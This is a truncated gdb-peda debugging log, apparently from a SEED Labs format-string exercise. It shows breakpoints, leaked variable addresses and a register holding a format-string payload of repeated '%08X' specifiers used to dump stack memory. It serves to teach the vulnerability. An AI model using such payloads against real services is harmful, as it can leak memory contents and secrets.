 gdb-peda$ b myprintf
Breakpoint 1 at 0x80485f4
gdb-peda$ r
Starting program: /home/seed/Desktop/Format-String/server
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/i386-linux-gnu/libthread_db.so.
The address of the input array: 0xbfffe770
The address of the secret: 0x08048870
The address of the 'target' variable: 0x0804a044
The value of the 'target' variable (before): 0x11223344
[----------------------------------registers-------------------------
EAX: 0xbfffe770 ("AAAA%08X.%08X.%08X.%08X.%08X.%08X.%08X.%08X.%08X.%0
X.%08X.%08X.%08X.%08X.%08X.%08X.%08X.%08X.%08X.%08X.%08X.%08X.%08X.%0
X.%08X.%08X.%08X.%08X.%08X.%08X.%08X.%08X.%08X.%08X.%08X.%"...)
EBX: 0x0
ECX: 0x0
EDX: 0x0
ESI: 0xb7f1c000 --> 0x1b1db0
EDI: 0xb7f1c000 --> 0x1b1db0